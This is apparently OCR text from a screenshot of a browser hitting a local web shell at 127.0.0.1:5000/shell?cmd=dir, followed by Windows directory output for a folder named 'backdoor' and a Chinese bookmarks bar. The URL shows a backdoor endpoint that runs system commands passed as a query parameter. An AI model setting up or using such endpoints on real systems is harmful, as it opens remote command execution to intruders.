 127.0.0.1:5000/shell?cmd=dir
常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20.
驱动器 D 中的卷是 Data
卷的序列号是 C451-36F4
D:\Desktop\backdoor 的目录
2024/10/17 17:42
.
2024/10/17 19:43
..
2024/10/17 19:30